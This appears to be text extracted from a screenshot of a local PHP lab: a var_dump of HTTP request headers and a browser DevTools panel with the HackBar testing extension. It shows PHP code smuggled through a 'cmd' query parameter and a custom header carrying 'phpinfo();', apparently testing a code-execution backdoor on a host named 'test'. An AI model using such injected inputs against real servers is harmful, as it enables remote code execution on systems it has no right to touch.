 1 array(8) {
2   ["A1andns"]=>
3   string(10) "phpinfo();"
4   ["Accept-Language"]=>
5   string(47) "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6"
6   ["Accept-Encoding"]=>
7   string(13) "gzip, deflate"
8   ["Accept"]=>
9   string(124) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
10   ["User-Agent"]=>
11   string(131) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.51"
12   ["Upgrade-Insecure-Requests"]=>
13   string(1) "1"
14   ["Connection"]=>
15   string(5) "close"
16   ["Host"]=>
17   string(4) "test"
18 }
19
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=var_dump(getallheaders());
Enable POST ADD HEADER
Name Value
A1andNS phpinfo();